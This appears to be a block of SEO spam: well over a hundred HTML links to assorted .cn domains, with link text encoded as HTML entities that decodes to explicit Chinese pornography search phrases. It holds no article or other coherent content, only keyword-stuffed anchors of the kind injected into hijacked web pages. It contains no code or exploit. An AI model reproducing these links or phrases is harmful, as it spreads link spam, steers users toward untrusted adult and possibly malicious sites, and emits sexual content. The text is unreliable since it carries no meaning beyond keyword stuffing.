<a href="http://whgjjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://tp3c.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://o8hours.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yama1996.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://qiee.cn" target="_blank">&#x65E5;&#x672C;WWW&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://ananlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://hjysk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://amesim.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szyizz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;vip</a>|
<a href="http://wsjshop.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kcjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://card99.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://piaoao.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e3cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahuli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://seamu.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://6aus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://shiqixs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jayken.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://pinndy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://edle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://yizhanwang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://wanpany.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://szoec.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kids365.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenjir.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://gooddu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://njwswl.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://arted.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://myi3311.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://24zero.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://hipathology.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://nrinfo.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ufluck.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://94061793.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qzzxw.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szthjx.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://3gvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://cxlpaq.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://scolib.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://woocool.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cai12.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://i2029.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://jclight.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://coukang.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjwt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dramlift.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msyh104.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzbfjx.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ou-2.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://officebulo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://nxq14.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://hasdjc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://gm372.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://592sww.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://qian8.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://nanss.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://petrotek.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://weishang33.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://yc339.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lanwai.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://365wan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://danchebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cadno.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://k8yy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://enany.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://rriv.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cineng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttuh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://v725.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wfie.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://csheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
